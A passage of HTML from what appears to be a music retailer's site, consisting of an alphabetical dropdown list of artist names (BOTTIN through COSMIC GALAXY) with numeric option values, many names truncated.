value="3136">BOTTIN</option>  <option value="4858">BOTTIN & LOVE..</option>  <option value="4595">BOTTIN pres. ..</option>  <option value="5288">BOTTIN PRESEN..</option>  <option value="6115">BOTTIN PRESEN..</option>  <option value="4140">BOTTIN,FRANCI..</option>  <option value="649">BOUGIE SOLITE..</option>  <option value="7773">BOUNCIN</option>  <option value="11483">BOUNDARY</option>  <option value="7101">BOURBON AND M..</option>  <option value="9859">BOVEL</option>  <option value="7561">BOWLY PT OJBP</option>  <option value="1617">BOY GEORGE</option>  <option value="13427">BOYAKE</option>  <option value="1825">BOYD JARVIS</option>  <option value="4561">BOYS FROM PAT..</option>  <option value="10056">BOYS NOIZE</option>  <option value="7042">BOYZ II MEN</option>  <option value="968">BOZ SCAGGS</option>  <option value="13810">BRA SELLO</option>  <option value="5843">BRAD P</option>  <option value="1945">BRAD PETERSON</option>  <option value="2824">BRAD SHITT</option>  <option value="7301">BRADEN SCHLAGER</option>  <option value="11953">BRAIN DE PALMA</option>  <option value="5975">BRAIN MACHINE</option>  <option value="779">BRAINSTORM</option>  <option value="6840">BRAME & HAMO</option>  <option value="8096">BRAND NEW</option>  <option value="11341">BRAND NEW HEA..</option>  <option value="778">BRANDA＆THE T..</option>  <option value="13445">BRANDON MARKE..</option>  <option value="719">BRANDY</option>  <option value="11858">BRANDYE / QUE..</option>  <option value="1054">BRASS CONSTRU..</option>  <option value="4925">BRASSICA</option>  <option value="12574">BRASSROOTS</option>  <option value="5496">BRASSTRONAUT</option>  <option value="2664">BRAWTHER</option>  <option value="9942">BREACH</option>  <option value="11999">BREAK FREE</option>  <option value="1750">BREAK SL</option>  <option value="4193">BREAKBOT</option>  <option value="6461">BREAKFAST LUN..</option>  <option value="8387">BREAKWATER</option>  <option value="5941">BRENDA BEACHB..</option>  <option value="5942">BRENDA BEACHB..</option>  <option value="11462">BRENDA JONES</option>  <option value="2763">BRENDA TAYLOR</option>  <option value="1085">BRENDON MOELLER</option>  <option value="2864">BRENNAN GREEN</option>  <option value="7901">BRENT DOWE & ..</option>  <option value="13027">BRENT LEWIS</option>  <option value="4716">BRETT DANCER</option>  <option value="12823">BRIAN AUGER&#039;S..</option>  <option value="3457">BRIAN BENNETT</option>  <option value="13311">BRIAN BENNETT..</option>  <option value="2120">BRIAN BRIGGS</option>  <option value="6482">BRIAN ELLIS</option>  <option value="2332">BRIAN ENO</option>  <option value="10736">BRIAN ENO wit..</option>  <option value="777">BRIAN ENO＆DA..</option>  <option value="6119">BRIAN HARDEN</option>  <option value="13158">BRIAN JACKSON</option>  <option value="13766">BRIAN JACKSON..</option>  <option value="12322">BRIAN KAGE & ..</option>  <option value="9017">BRIAN KAGE/VI..</option>  <option value="10443">BRIAN POWER</option>  <option value="7600">BRIAN RING</option>  <option value="9123">BRIAN RING & ..</option>  <option value="7222">BRIAN SANHAJI</option>  <option value="11833">BRIDGE</option>  <option value="10171">BRIDGE GUY</option>  <option value="7620">BRIEF ENCOUNTER</option>  <option value="553">BRIFO</option>  <option value="4774">BRIOSKI</option>  <option value="1454">BRISA</option>  <option value="265">BROKER/DEALER</option>  <option value="4627">BROMMAGE DUB</option>  <option value="4439">BRONX DOGS</option>  <option value="8309">BRONZE SAVAGE</option>  <option value="6612">BROOKLYN ATTR..</option>  <option value="2431">BROOKLYN DREAMS</option>  <option value="12000">BROOKLYN EXPR..</option>  <option value="9468">BROOKLYN NORTH</option>  <option value="9330">BROOKLYN SOUTH</option>  <option value="4705">BROOKS MOSHER</option>  <option value="9229">BROOMFIELD CO..</option>  <option value="10202">BROTHER AND S..</option>  <option value="13585">BROTHER CHARLES</option>  <option value="10558">BROTHER DAVIS</option>  <option value="6784">BROTHER J</option>  <option value="7296">BROTHER RESIS..</option>  <option value="12448">BROTHER ZULU</option>  <option value="12824">BROTHERHOOD B..</option>  <option value="10345">BROTHERMARTIN..</option>  <option value="932">BROTHERS JOHN..</option>  <option value="435">BROTHERS OF T..</option>  <option value="434">BROTHERS VIBE</option>  <option value="12978">BROWN SUGAR</option>  <option value="13161">BROWN SUGAR /..</option>  <option value="9986">BRS</option>  <option value="2613">BRUCE IVERY</option>  <option value="13405">BRUISE / LOU ..</option>  <option value="9037">BRUXAS</option>  <option value="4169">BRYAN FERRY</option>  <option value="2629">BRYAN JONES</option>  <option value="10179">BRYCE HACKFORD</option>  <option value="5677">BRYNJOLFUR / ..</option>  <option value="2139">BSOD</option>  <option value="3472">BSTC</option>  <option value="6941">BT</option>  <option value="4187">BUARI</option>  <option value="7801">BUBBA SUGGS</option>  <option value="12437">BUBBHA THOMAS..</option>  <option value="3451">BUBBLE CLUB</option>  <option value="3166">BUCIE</option>  <option value="12617">BUENA VISTA S..</option>  <option value="6695">BUFIMAN</option>  <option value="746">BUG IN THE AT..</option>  <option value="8431">BUGGE N FRIENDS</option>  <option value="12412">BUILD AN ARK</option>  <option value="6356">BUILD DUB GREEN</option>  <option value="2745">BUKI COLE AND..</option>  <option value="4689">BUKKY LEO & B..</option>  <option value="1793">BULGARI</option>  <option value="12854">BULLION</option>  <option value="6245">BUMBLEBEE UNL..</option>  <option value="9949">BUNNY MACK</option>  <option value="869">BUNNY SIGLER</option>  <option value="13314">BURIAL</option>  <option value="9398">BURNIN BEAT F..</option>  <option value="3327">BURNSKI</option>  <option value="4597">BURNSKI AND M..</option>  <option value="5648">BURTON INC</option>  <option value="1624">BUSHWACKA</option>  <option value="13569">BUSTER BROWN ..</option>  <option value="3881">BUTANE & ANDR..</option>  <option value="3079">BUTCH</option>  <option value="6125">BUTCH & C.VOGT</option>  <option value="9154">BUTCH / HENRI..</option>  <option value="5720">BUTCH QUICK A..</option>  <option value="10439">BUTCH SUNDANC..</option>  <option value="7170">BUTIZA</option>  <option value="12499">BUTTON DOWN B..</option>  <option value="4117">BUZZ COMPASS</option>  <option value="2406">BUZZIN CUZZINS</option>  <option value="8071">BYRNE & BARNES</option>  <option value="5314">BYRON</option>  <option value="731">BYRON MOORE</option>  <option value="199">BYRON STINGILY</option>  <option value="12194">BYRON STINGIL..</option>  <option value="1148">BYRON STINGIL..</option>  <option value="7696">BYRON THE AQU..</option>  <option value="2911">C & M PRODUCT..</option>  <option value="12103">C DA AFRO</option>  <option value="8884">C POWERS</option>  <option value="11968">C PULL FEAT N..</option>  <option value="8410">C SCOTT</option>  <option value="6650">C-BRAND / JOE..</option>  <option value="7265">C-EDITS (GUMM..</option>  <option value="2142">C-JAY</option>  <option value="6943">C. DOCK</option>  <option value="12946">C. M. TONI</option>  <option value="12180">C.J .& CO.</option>  <option value="45">C.J. ＆ CO.</option>  <option value="776">C.J.＆CO.</option>  <option value="4803">C.O.M.B.I.</option>  <option value="3920">C.V.O.(GLENN ..</option>  <option value="10802">C.Z. WANG and..</option>  <option value="12484">CABARET DU CIEL</option>  <option value="2577">CABIN FEVER</option>  <option value="12591">CABOPOLONIO</option>  <option value="93">CAFE SOUL ALL..</option>  <option value="2943">CAGEDBABY</option>  <option value="13127">CAHL SEL</option>  <option value="7936">CAIN</option>  <option value="11673">CAIPHUS SEMEN..</option>  <option value="3044">CAJMERE</option>  <option value="10407">CAJUN HART</option>  <option value="12335">CAKE</option>  <option value="13423">CAL GREEN</option>  <option value="5461">CALE PARKS</option>  <option value="8302">CALE SEXTON</option>  <option value="9036">CALIBAN</option>  <option value="9716">CALICO</option>  <option value="7413">CALL SUPER</option>  <option value="10998">CALLISTO</option>  <option value="7552">CALM</option>  <option value="13402">CALM & JIMI T..</option>  <option value="4586">CALM pres.K.F.</option>  <option value="8839">CALVIN B. RHONE</option>  <option value="12139">CALYN</option>  <option value="3946">CAMARA & BUST..</option>  <option value="10632">CAMARADE</option>  <option value="872">CAMEO</option>  <option value="11080">CAMILLE DOUGHTY</option>  <option value="1764">CAN</option>  <option value="12419">CANDEE</option>  <option value="9379">CANDEIAS</option>  <option value="44">CANDI STATON</option>  <option value="12069">CANDI STATON</option>  <option value="839">CANDIDO</option>  <option value="9851">CANDIDO / FIR..</option>  <option value="1863">CANDY APPLE</option>  <option value="6457">CANDY BOWMAN</option>  <option value="11111">CANDY DARLING..</option>  <option value="1623">CANDY DEALERS</option>  <option value="12960">CANDY MCKENZIE</option>  <option value="5782">CANDYBLASTA</option>  <option value="1616">CANDYLOOP & T..</option>  <option value="3726">CANTOMA</option>  <option value="4416">CANYONS</option>  <option value="12034">CAOILFHIONN R..</option>  <option value="10850">CAPABLANCA</option>  <option value="13492">CAPINERA</option>  <option value="10810">CAPOFORTUNA</option>  <option value="10060">CAPONE</option>  <option value="2611">CAPPUCCINO</option>  <option value="2735">CAPRACARA</option>  <option value="11045">CAPRICORN</option>  <option value="8845">CAPTAIN GANJA..</option>  <option value="12115">CAPTAIN MOSEZ</option>  <option value="10481">CAPTAIN PLANET</option>  <option value="10780">CAPTAIN SKY</option>  <option value="11681">CAPTN K</option>  <option value="8713">CARAVAN</option>  <option value="6419">CARBON CHIC</option>  <option value="9020">CARDACE & PER..</option>  <option value="10892">CARDINAL & NUN</option>  <option value="9702">CARDOPUSHER</option>  <option value="4156">CARI LEKEBUSC..</option>  <option value="6296">CARIBOU</option>  <option value="3902">CARL ANDERSON</option>  <option value="43">CARL BEAN</option>  <option value="375">CARL CRAIG</option>  <option value="3152">CARL CRAIG & ..</option>  <option value="5755">CARL CRAIG / ..</option>  <option value="7939">CARL DAVIS & ..</option>  <option value="1160">CARL FINLOW</option>  <option value="6818">CARL JACOBS &..</option>  <option value="8881">CARL JACOBS &..</option>  <option value="1107">CARL MICHAEL ..</option>  <option value="13273">CARL SHERLOCK..</option>  <option value="13704">CARL SMITH</option>  <option value="12280">CARL SMITH & ..</option>  <option value="2245">CARL THOMAS</option>  <option value="9744">CARL WEINGART..</option>  <option value="12331">CARLA WHITNEY</option>  <option value="2509">CARLEEN ANDER..</option>  <option value="7323">CARLO</option>  <option value="3164">CARLO LIO</option>  <option value="11520">CARLOS DAF&#2..</option>  <option value="13208">CARLOS FRANZE..</option>  <option value="9414">CARLOS MARIA ..</option>  <option value="7685">CARLOS MENA</option>  <option value="12385">CARLOS NINO &..</option>  <option value="10697">CARLOS ROMANOS</option>  <option value="8949">CARLTON & THE..</option>  <option value="4076">CARLY SIMON</option>  <option value="9140">CARMEN</option>  <option value="5006">CARMEN VILLAIN</option>  <option value="865">CAROL WILLIAMS</option>  <option value="7177">CAROLA PISATU..</option>  <option value="6576">CAROLYN FRANK..</option>  <option value="5099">CAROLYN HARDING</option>  <option value="154">CAROLYN VICTO..</option>  <option value="7251">CARPENTARIA/H..</option>  <option value="7470">CARRIE CLEVEL..</option>  <option value="42">CARRIE LUCAS</option>  <option value="10623">CARROLL THOMP..</option>  <option value="10498">CARROLL THOMP..</option>  <option value="7818">CARROT GREEN ..</option>  <option value="4396">CARTER BROS.</option>  <option value="11723">CARUSO / OWEN..</option>  <option value="8032">CARY CRANT</option>  <option value="2843">CASA MENA</option>  <option value="5134">CASBAH 73</option>  <option value="12879">CASCATE EMOZI..</option>  <option value="11827">CASCO</option>  <option value="3440">CASE SENSITIVE</option>  <option value="10733">CASERTA</option>  <option value="5290">CASEY TUCKER</option>  <option value="11976">CASH FROM CHAOS</option>  <option value="4923">CASINO TIMES</option>  <option value="8863">CASINO TIMES ..</option>  <option value="5690">CASINO TIMES ..</option>  <option value="4059">CASINOBOY</option>  <option value="4654">CASIO SOCIAL ..</option>  <option value="5148">CASIONOVA/KID..</option>  <option value="12449">CASIOPEA</option>  <option value="10050">CASS.</option>  <option value="12944">CASSANDRA WIL..</option>  <option value="10867">CASSETTES FOR..</option>  <option value="6402">CASSIANO</option>  <option value="8686">CASSIE</option>  <option value="8010">CASSIO</option>  <option value="5567">CASSIO KOHL</option>  <option value="9646">CASSIO WARE /..</option>  <option value="4570">CASSIOWARE</option>  <option value="2786">CASSIOWARE pr..</option>  <option value="603">CASSIOWARE/CH..</option>  <option value="9712">CASSY x PETE ..</option>  <option value="3884">CAST OF THOUS..</option>  <option value="6261">CASWELL JAMES</option>  <option value="9513">CAT BOYS</option>  <option value="486">CATALAN FC＋S..</option>  <option value="1168">CATALYST</option>  <option value="4964">CATSKILL TAKES</option>  <option value="2473">CATWASH</option>  <option value="1143">CATZ N DOGZ</option>  <option value="6306">CAUCASIAN BOY</option>  <option value="5493">CAUSA</option>  <option value="8400">CAZBEE</option>  <option value="8401">CAZBEE / CITI..</option>  <option value="4795">CAZUMA</option>  <option value="11526">CB</option>  <option value="4311">CCO</option>  <option value="4329">CD vs CD</option>  <option value="4079">CE CE ROGERS</option>  <option value="5367">CECE PENISTON</option>  <option value="7121">CECIL</option>  <option value="4611">CECIL LYDE</option>  <option value="12052">CECIL PARKER</option>  <option value="10555">CEDAR ROOM PA..</option>  <option value="9362">CEDAR SOUND W..</option>  <option value="12475">CEDRIC &quot;IM&quot; B..</option>  <option value="13356">CEDRIC IM BRO..</option>  <option value="10192">CELA</option>  <option value="5468">CELEBRINE</option>  <option value="8276">CELESTIAL BEING</option>  <option value="9042">CELESTIAL CHOIR</option>  <option value="6147">CELESTIAL CHO..</option>  <option value="6172">CELLAR BOYZ</option>  <option value="9008">CELLOPHANE</option>  <option value="8909">CENTRAL</option>  <option value="12856">CENTRAL FIRE</option>  <option value="7459">CENTRAL ILLUS..</option>  <option value="907">CENTRAL LINE</option>  <option value="10579">CERO</option>  <option value="1015">CERRONE</option>  <option value="12396">CERRONE / JAM..</option>  <option value="9009">CERVO</option>  <option value="7559">CESAR MARVILLAS</option>  <option value="3359">CESARE VS DIS..</option>  <option value="1066">CESARIA EVORA</option>  <option value="2973">CEVIN FISHER</option>  <option value="7729">CFCF</option>  <option value="8058">CFCF</option>  <option value="13433">CHAD PULLEY</option>  <option value="3448">CHAIM</option>  <option value="4535">CHAIN REACTION</option>  <option value="13791">CHAKA KENN</option>  <option value="41">CHAKA KHAN</option>  <option value="9117">CHAKA, MERRY ..</option>  <option value="1028">CHAKACHAS</option>  <option value="11563">CHALANGA</option>  <option value="2754">CHALK HILL</option>  <option value="3537">CHALLENGE</option>  <option value="2900">CHAMBOCHE</option>  <option value="13685">CHAN-MIKA</option>  <option value="12642">CHANCHA VIA C..</option>  <option value="40">CHANGE</option>  <option value="6170">CHANGE REQUEST</option>  <option value="775">CHANGE/STEPHA..</option>  <option value="6942">CHANGING FACES</option>  <option value="5324">CHANGO, OSHUN..</option>  <option value="39">CHANTAL CURTIS</option>  <option value="12049">CHANTE MOORE</option>  <option value="7334">CHAOS IN THE ..</option>  <option value="9074">CHAOS IN THE ..</option>  <option value="10490">CHAOTIC REALITY</option>  <option value="2433">CHAPLIN BAND</option>  <option value="3342">CHARANGA 76</option>  <option value="11594">CHARI CHARI</option>  <option value="10126">CHARISMA</option>  <option value="2213">CHARLES DOCKINS</option>  <option value="2318">CHARLES EARLAND</option>  <option value="12938">CHARLES HAYWA..</option>  <option value="11478">CHARLES JOHNSON</option>  <option value="5634">CHARLES SPENCER</option>  <option value="9372">CHARLES TREES</option>  <option value="12803">CHARLES WEBSTER</option>  <option value="10878">CHARLES WILLI..</option>  <option value="5629">CHARLIE</option>  <option value="5995">CHARLIE MIKE ..</option>  <option value="12911">CHARLIE MITCH..</option>  <option value="13481">CHARLIE SOUL ..</option>  <option value="577">CHARLIE WILSON</option>  <option value="9901">CHARLY KINGSON</option>  <option value="13490">CHARM</option>  <option value="5364">CHARMAINE BUR..</option>  <option value="13566">CHARMS / FRAN..</option>  <option value="13486">CHARTZ</option>  <option value="6410">CHASE SMITH</option>  <option value="737">CHASER</option>  <option value="4821">CHASING KURT</option>  <option value="3372">CHASING VOICES</option>  <option value="13129">CHASS&#201;</option>  <option value="10800">CHATEAU</option>  <option value="172">CHATEAU FLIGHT</option>  <option value="6169">CHATEAU FLIGH..</option>  <option value="2689">CHATON</option>  <option value="2580">CHATON/JOHN D..</option>  <option value="8103">CHAYELL</option>  <option value="38">CHAZ JANKEL</option>  <option value="11868">CHAZZ</option>  <option value="11163">CHEAPS</option>  <option value="13327">CHEB RUNNER</option>  <option value="5277">CHECK THE GUNS</option>  <option value="11952">CHEE SHIMIZU ..</option>  <option value="6775">CHEEK</option>  <option value="12772">CHEEKY CHOPS</option>  <option value="5736">CHEICK HAMALA..</option>  <option value="948">CHEMISE</option>  <option value="37">CHER</option>  <option value="36">CHERI</option>  <option value="4848">CHERIE LEE</option>  <option value="5347">CHERRELLE</option>  <option value="831">CHERRELLE wit..</option>  <option value="6735">CHERRY GARCIA</option>  <option value="5785">CHERUSHII</option>  <option value="13270">CHERYL GLASGOW</option>  <option value="35">CHERYL LYNN</option>  <option value="12497">CHERYL LYNN /..</option>  <option value="13462">CHESTNUT PEOPLE</option>  <option value="4888">CHESUS</option>  <option value="7107">CHESUS aka EA..</option>  <option value="5694">CHET / MNKS /..</option>  <option value="10740">CHET IVEY</option>  <option value="9307">CHEVALS</option>  <option value="13334">CHEVELLE FRAN..</option>  <option value="2874">CHEZ DAMIER</option>  <option value="11936">CHEZ DAMIER &..</option>  <option value="3959">CHEZ DAMIER &..</option>  <option value="6281">CHEZ DAMIER /..</option>  <option value="6212">CHEZ DAMIER /..</option>  <option value="6520">CHEZ DAMIER /..</option>  <option value="7955">CHEZ DAMIER /..</option>  <option value="6074">CHEZ DAMIER /..</option>  <option value="12241">CHEZ DAMIER F..</option>  <option value="11940">CHEZ DE MILO</option>  <option value="2905">CHEZ N TRENT(..</option>  <option value="7714">CHEZZ</option>  <option value="7837">CHI TOWN GUMBO</option>  <option value="88">CHIC</option>  <option value="9637">CHIC & DIMITR..</option>  <option value="7701">CHIC / MAHOGANY</option>  <option value="10500">CHIC / SISTER..</option>  <option value="1782">CHICAGO</option>  <option value="11991">CHICAGO AFROB..</option>  <option value="8027">CHICAGO BASEM..</option>  <option value="4230">CHICAGO DAMN</option>  <option value="4295">CHICAGO SHAGS</option>  <option value="2756">CHICAGO SKYWAY</option>  <option value="967">CHICAGO/BOZ S..</option>  <option value="9934">CHICAGODEEP</option>  <option value="6983">CHICHI PERALTA</option>  <option value="8297">CHICK COREA</option>  <option value="1768">CHICO HAMILTON</option>  <option value="13398">CHICO LESSA</option>  <option value="1133">CHIEKO KINBARA</option>  <option value="5519">CHIKASHI ISHI..</option>  <option value="4777">CHILDS & MOORE</option>  <option value="2205">CHILLED BY NA..</option>  <option value="5984">CHILLY / UNIV..</option>  <option value="7641">CHINA</option>  <option value="13228">CHINA BURTON</option>  <option value="11379">CHINA MOSES</option>  <option value="11011">CHINO</option>  <option value="6417">CHIP E</option>  <option value="606">CHIP E. INC</option>  <option value="9050">CHIP WICKHAM</option>  <option value="6365">CHIWAX (GER)</option>  <option value="6472">CHMMR</option>  <option value="12275">CHO & RANDOM ..</option>  <option value="4340">CHOCKY</option>  <option value="5619">CHOCKY, SCHER..</option>  <option value="1970">CHOCOLAT&#039;S</option>  <option value="10613">CHOCOLATE BUT..</option>  <option value="13360">CHOCOLATE LIPS</option>  <option value="9383">CHOCOLATECLAY</option>  <option value="1716">CHOICE FOUR</option>  <option value="3452">CHOKLATE</option>  <option value="2044">CHOPSTICK & J..</option>  <option value="8675">CHORD MEMORY ..</option>  <option value="3625">CHOSEN BROTHERS</option>  <option value="6917">CHRIS BALLIN</option>  <option value="13313">CHRIS BANGS</option>  <option value="2017">CHRIS BARRATT</option>  <option value="9717">CHRIS BRANN</option>  <option value="2869">CHRIS BRANN &..</option>  <option value="2483">CHRIS CARGO</option>  <option value="3655">CHRIS CARRIER</option>  <option value="2818">CHRIS CARRIER..</option>  <option value="2797">CHRIS COCO</option>  <option value="11484">CHRIS COCO / ..</option>  <option value="272">CHRIS DOCKINS</option>  <option value="6083">CHRIS E PANTS</option>  <option value="6447">CHRIS E PANTS..</option>  <option value="4695">CHRIS FORMAN</option>  <option value="5022">CHRIS GRAY & ..</option>  <option value="2352">CHRIS ISAAK</option>  <option value="5010">CHRIS MINUS &..</option>  <option value="9245">CHRIS MITCHELL</option>  <option value="12198">CHRIS NAZUKA</option>  <option value="1255">CHRIS PEREZ P..</option>  <option value="2295">CHRIS REA</option>  <option value="5853">CHRIS SIMMONDS</option>  <option value="8212">CHRIS STUSSY ..</option>  <option value="5501">CHRIS TURNER</option>  <option value="7391">CHRISSY</option>  <option value="2052">CHRISTIAN BLO..</option>  <option value="3010">CHRISTIAN BUR..</option>  <option value="3462">CHRISTIAN BUR..</option>  <option value="2783">CHRISTIAN FALK</option>  <option value="2194">CHRISTIAN FIS..</option>  <option value="2655">CHRISTIAN HOR..</option>  <option value="8991">CHRISTIAN LOF..</option>  <option value="288">CHRISTIAN PRO..</option>  <option value="3348">CHRISTIAN SMITH</option>  <option value="4578">CHRISTIAN VANCE</option>  <option value="3670">CHRISTIANO & ..</option>  <option value="12525">CHRISTINE LEW..</option>  <option value="3502">CHRISTOPHE</option>  <option value="2197">CHRISTOPHE ST..</option>  <option value="3738">CHRISTOPHER C..</option>  <option value="3586">CHRISTOPHER G..</option>  <option value="12032">CHRISTOPHER JAY</option>  <option value="143">CHRISTOPHER M..</option>  <option value="3994">CHRISTOPHER RAU</option>  <option value="12244">CHRISTOS CHON..</option>  <option value="9764">CHRISTY ESSIE..</option>  <option value="3767">CHROMATIC FIL..</option>  <option value="1556">CHROMATICS</option>  <option value="5621">CHROME</option>  <option value="3657">CHROMEO</option>  <option value="13137">CHRONIXX</option>  <option value="3295">CHUBBY DUBZ</option>  <option value="12167">CHUCK ARMSTRONG</option>  <option value="13498">CHUCK BROWN &..</option>  <option value="12694">CHUCK CARBO &..</option>  <option value="9633">CHUCK CISSEL</option>  <option value="12809">CHUCK JACKSON</option>  <option value="11700">CHUCK SENRICK</option>  <option value="11349">CHUPACABRAS</option>  <option value="6916">CHURCH BOY LOU</option>  <option value="12129">CHYMAMUSIQUE</option>  <option value="1127">CHYMERA</option>  <option value="10662">CIAO</option>  <option value="2648">CIARA</option>  <option value="2283">CICADA</option>  <option value="10140">CIGGY DE LA N..</option>  <option value="11778">CINDY</option>  <option value="10546">CINTHIE</option>  <option value="9622">CIRCLE CITY B..</option>  <option value="5327">CIRCUIT DIAGRAM</option>  <option value="8727">CIRCULATION</option>  <option value="4184">CISCO CISCO</option>  <option value="13698">CITI EXPRESS</option>  <option value="4717">CITIZEN DRUNK</option>  <option value="8580">CITIZEN OF PE..</option>  <option value="6885">CITIZENN</option>  <option value="12919">CITRO</option>  <option value="12852">CITRUS SUN</option>  <option value="4209">CITY 2 CITY</option>  <option value="7746">CITY PEOPLE /..</option>  <option value="10791">CITY-O</option>  <option value="6926">CIUDAD FELIZ</option>  <option value="5813">CJ & MCEDITS</option>  <option value="6445">CJ BOLLAND</option>  <option value="2497">CK-TWO</option>  <option value="8014">CL DAWKINS</option>  <option value="5447">CLAES ROSEN</option>  <option value="6708">CLANDESTINO</option>  <option value="8390">CLAPTONE</option>  <option value="6446">CLARA MORENO</option>  <option value="7034">CLARENCE REID</option>  <option value="10039">CLARENCE WHEE..</option>  <option value="6413">CLARIAN</option>  <option value="12130">CLARINETS</option>  <option value="2948">CLARISSA HAZE..</option>  <option value="1158">CLARISSE MUVE..</option>  <option value="13561">CLARITY</option>  <option value="64">CLARK SISTERS</option>  <option value="3022">CLARO INTELECTO</option>  <option value="947">CLASH</option>  <option value="2268">CLASS 71</option>  <option value="1018">CLASS ACTION</option>  <option value="6703">CLASSIC MAN</option>  <option value="13758">CLAUDE FRANCOIS</option>  <option value="12502">CLAUDE HUEY</option>  <option value="1464">CLAUDE MONNET</option>  <option value="8490">CLAUDE RODAP</option>  <option value="12492">CLAUDE VONSTR..</option>  <option value="12700">CLAUDE YOUNG</option>  <option value="4369">CLAUDE YOUNG ..</option>  <option value="7084">CLAUDIO COCCO..</option>  <option value="2449">CLAUDIO MATE</option>  <option value="5476">CLAUDJA BARRY</option>  <option value="7545">CLAVIS</option>  <option value="5181">CLE & MIKE VAMP</option>  <option value="13122">CLEAR PATH EN..</option>  <option value="1021">CLEAVAGE/GAZ</option>  <option value="8475">CLEMENS K</option>  <option value="5673">CLEMENT MEYER</option>  <option value="6079">CLENDON TOBLE..</option>  <option value="5669">CLEO & PATRA</option>  <option value="11902">CLEO SOL</option>  <option value="9090">CLEVELAND</option>  <option value="13587">CLEVELAND EATON</option>  <option value="4454">CLIFF RICHARD</option>  <option value="10067">CLIFFORD WHITE</option>  <option value="9759">CLIFF_TEE / R..</option>  <option value="4913">CLINIC / STEP..</option>  <option value="12715">CLIO</option>  <option value="9724">CLIVE STEVENS..</option>  <option value="5229">CLIVILLES & C..</option>  <option value="11266">CLOSE COUNTERS</option>  <option value="11267">CLOSE COUNTERS</option>  <option value="7270">CLOSED PARADISE</option>  <option value="12594">CLOUD</option>  <option value="4938">CLOUD 9</option>  <option value="9276">CLOUD FACE</option>  <option value="1536">CLOUD KICKERS..</option>  <option value="878">CLOUD ONE</option>  <option value="9973">CLOUD ONE fea..</option>  <option value="6311">CLS</option>  <option value="10024">CLS / SOUTH S..</option>  <option value="11921">CLUB BAND</option>  <option value="142">CLUB ICE</option>  <option value="10972">CLUB OF JACKS</option>  <option value="5199">CLUB SESSION</option>  <option value="9484">CLUB STYLE</option>  <option value="11194">CLUBROOT</option>  <option value="7721">CLYDE ALEXAND..</option>  <option value="12302">CO-ACCUSED</option>  <option value="8204">COASTDREAM</option>  <option value="9848">COASTLINES</option>  <option value="2891">COATI MUNDI</option>  <option value="169">COBBLESTONE J..</option>  <option value="9915">COBBY & WELTON</option>  <option value="13559">COCO AND BEN</option>  <option value="12304">COCO BILL</option>  <option value="5452">COCO BIN CLAS..</option>  <option value="13717">COCO DE LA ISLA</option>  <option value="10055">CODE 6 (JOEY ..</option>  <option value="250">CODE 718</option>  <option value="12861">CODED FORMS</option>  <option value="5073">CODEK</option>  <option value="8737">CODY CURRIE</option>  <option value="10902">CODY CURRIE &..</option>  <option value="7666">COEO</option>  <option value="11596">COEUS</option>  <option value="5133">COFFEE / MAST..</option>  <option value="2109">COFFEE AND CI..</option>  <option value="10935">COFLO</option>  <option value="11878">COFLO & DJ SAID</option>  <option value="10637">COFLO & LADY C</option>  <option value="13438">COFLO & LEE W..</option>  <option value="9781">COKE ESCOVEDO</option>  <option value="9363">COKE ESCOVEDO..</option>  <option value="6111">COLD COLORS</option>  <option value="2604">COLD CUT</option>  <option value="10700">COLD FRONT</option>  <option value="12645">COLDCUT & MIX..</option>  <option value="2785">COLDFEET</option>  <option value="2216">COLDPLAY</option>  <option value="12359">COLE ODIN FEA..</option>  <option value="11826">COLIN JOHNSON</option>  <option value="10982">COLLEEN GRANT..</option>  <option value="2884">COLLEN & WEBB</option>  <option value="13622">COLLINA prese..</option>  <option value="6325">COLLINS & COL..</option>  <option value="9672">COLM K</option>  <option value="3685">COLMAN BROTHERS</option>  <option value="7610">COLONEL ABRAMS</option>  <option value="442">COLONEL ABRAM..</option>  <option value="10177">COLOR OF MUSIC</option>  <option value="11547">COLORED MUSIC</option>  <option value="13093">COLOSIMO</option>  <option value="13173">COLOSSEUM</option>  <option value="4096">COLOURBLIND</option>  <option value="4165">COLUMBUS</option>  <option value="2525">COMA</option>  <option value="5000">COMA-CHI</option>  <option value="9978">COMFY BELLA</option>  <option value="13633">COMME UN COEUR</option>  <option value="11733">COMMODORES</option>  <option value="10718">COMMODORES / ..</option>  <option value="12221">COMMON SAINTS</option>  <option value="5008">COMMON SENSE</option>  <option value="6299">COMMON SERIES</option>  <option value="844">COMMON＆JILL ..</option>  <option value="3433">COMMUNITY REC..</option>  <option value="11640">COMPUTER DATA</option>  <option value="5424">CONCEPT E25</option>  <option value="6060">CONCEPTE E25</option>  <option value="12086">CONCLAVE</option>  <option value="11907">CONDRY ZIQUBU</option>  <option value="9779">CONFECTION</option>  <option value="2571">CONFETTI BOMB</option>  <option value="1775">CONFORCE</option>  <option value="7808">CONGA FEVER</option>  <option value="7587">CONGA RADIO A..</option>  <option value="530">CONGOS</option>  <option value="13500">CONIC ROSE</option>  <option value="2088">CONJURE(RON T..</option>  <option value="507">CONNECTIVE ZONE</option>  <option value="4427">CONNIE CASE</option>  <option value="7375">CONOR</option>  <option value="9899">CONQUEST</option>  <option value="12369">CONRAD SCHNIT..</option>  <option value="11348">CONTACT MUSIC</option>  <option value="11895">CONTINENTAL</option>  <option value="7673">CONTOURS</option>  <option value="11502">CONTOURS & YA..</option>  <option value="8359">CONTOURS / RO..</option>  <option value="6803">CONVERTION</option>  <option value="7190">COOBER PEDY U..</option>  <option value="5170">COOBER PEDY U..</option>  <option value="8280">COOL BAND / M..</option>  <option value="7492">COOL CREATIONS</option>  <option value="11662">COOL MARITIME..</option>  <option value="4334">COOL MILLION</option>  <option value="6557">COOL PEEPL</option>  <option value="13280">COOL RUNNERS</option>  <option value="2798">COOLY G</option>  <option value="6938">COOLY&#039;S HOT BOX</option>  <option value="10547">COOPER SAVER</option>  <option value="3193">COPPOLA</option>  <option value="3966">COPPOLA / GUI..</option>  <option value="5088">COPYCAT & MAR..</option>  <option value="2113">COPYRIGHT</option>  <option value="13288">COR.ECE</option>  <option value="10826">CORAL D</option>  <option value="5732">CORBIE</option>  <option value="11973">CORDELL JOHNS..</option>  <option value="12951">CORDIAL</option>  <option value="2359">CORDON BLEU</option>  <option value="12808">COREY BLAKE</option>  <option value="576">CORINNE BAILE..</option>  <option value="13230">CORKY MCCLERKIN</option>  <option value="10053">CORNELIUS DOC..</option>  <option value="10221">CORNELL C.C. ..</option>  <option value="11591">CORPORATION O..</option>  <option value="2912">CORRINA JOSEPH</option>  <option value="3780">CORRUGATED TU..</option>  <option value="7182">CORTEX</option>  <option value="3498">COS/MES</option>  <option value="11278">COSA NOSTRA</option>  <option value="2704">COSMIC COWBOYS</option>  <option value="13706">COSMIC FORCE</option>  <option value="11096">COSMIC GALAXY</option>  <option 